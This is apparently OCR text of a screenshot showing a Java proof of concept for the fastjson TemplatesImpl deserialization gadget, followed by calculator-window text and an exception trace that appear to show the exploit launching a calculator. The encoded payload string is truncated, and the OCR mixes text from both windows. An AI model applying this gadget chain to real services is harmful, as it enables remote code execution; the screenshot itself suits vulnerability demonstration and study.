 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3
4
5
6 public class TemplatesImpl {
7 public static void main(String[] args) throws Exception{
8
9
10
11 String s="{\"@type\": \"com.sun.org.apache.xalan.internal.xsltc. gAmACcIAC
12 System.out.println(s);
13 Object parse = JSON.parse(s, Feature.SupportNonPublicField);
14
15 }
16
17
18 }
19
2 107
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Exception <4 个内部行>
er.FieldDeserializer.setValue(FieldDeserializer.java:80)